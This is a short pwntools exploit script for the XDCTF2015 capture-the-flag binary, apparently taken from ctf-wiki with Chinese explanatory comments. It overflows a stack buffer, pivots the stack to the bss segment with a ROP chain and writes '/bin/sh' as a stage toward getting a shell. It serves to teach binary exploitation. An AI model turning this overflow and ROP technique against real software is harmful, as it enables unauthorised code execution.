 1 #coding:utf-8
2 #原文来源于ctf-wiki:https://github.com/ctf-wiki/ctf-wiki
3 from pwn import *
4 elf = ELF('main')
5 r = process('./main')
6 rop = ROP('./main')
7
8 offset = 112
9 bss_addr = elf.bss()
10
11 r.recvuntil('Welcome to XDCTF2015~!\n')
12
13 ## stack pivoting to bss segment
14 ## new stack size is 0x800
15 stack_size = 0x800
16 base_stage = bss_addr + stack_size
17 ### padding offset是缓冲区里返回地址的距离,这块直接填充
18 rop.raw('a' * offset)
19 ### read 100 byte to base_stage
20 #添加read函数,当源程序的vuln函数返回时被劫持进入read函数,此时会等待输入,也就是将第二个rop写入到
21 #base_stage中
22 rop.read(0, base_stage, 100)
23 ### stack pivoting, set esp = base_stage
24 rop.migrate(base_stage)
25 #将第一个rop发送后,程序流程被劫持到read
26 #函数,此时程序等待输入等本脚本的下面的sendline执行后,会将下面的定义的rop给read到base_stage中去
27 #然后第一个rop的rop.migrate(base_stage)会将程序流程又转到[base_stage],因为此时的base_stage被read
28 #函数写入了第二个rop,其中第二个rop的开始就是rop.write(1, base_stage + 80, len(sh)),因此进入了第二
29
30 r.sendline(rop.chain())
31
32 ## write cmd="/bin/sh"
33 rop = ROP('./main')
34 sh = "/bin/sh"
35 rop.write(1, base_stage + 80, len(sh))
36 rop.raw('a' * (80 - len(rop.chain())))
37 rop.raw(sh)
38 rop.raw('a' * (100 - len(rop.chain())))
39
40 r.sendline(rop.chain())
41 r.interactive()